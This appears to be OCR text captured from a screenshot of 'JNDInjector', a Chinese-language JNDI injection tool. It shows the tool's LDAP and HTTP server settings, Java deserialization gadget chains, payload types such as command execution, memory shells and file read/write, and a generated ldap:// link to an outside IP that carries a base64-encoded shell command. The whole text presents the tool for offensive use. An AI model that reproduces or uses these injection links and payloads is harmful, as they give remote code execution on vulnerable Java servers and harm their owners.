 JNDInjector v1.1
控制区
HOST: 192.168.0.196 获取IP HTTP端口: 81 LDAP端口: 389 关闭服务
服务状态: LDAP HTTP
列表 日志 关于
Gadget列表 Payload列表 参数信息
Click1 Dir cmd touch /tmp/you did it
CommonsBeanutils1 Env
CommonsCollections1 Exec
CommonsCollections2 MemShell
CommonsCollections3 ReadFile
CommonsCollections4 WriteFile
CommonsCollections5
CommonsCollections6
CommonsCollections7
Jdk7u21
Plain
Spring1
Spring2
Gadget: 适用环境：commons-beanutils:commons-beanutils:1.9.2, commons-
collections:commons-collections:3.1, commons-logging:commons-
logging:1.2
Payload: 提供OS命令执行和执行结果回传
Links: ldap://223.167.175.182/PcaCEhFxVm/CommonsBeanutils1/Exec/ey
JjbWQiOiJ0b3VjaCAvdG1wL3lvdSBkaWQgaXQifQ==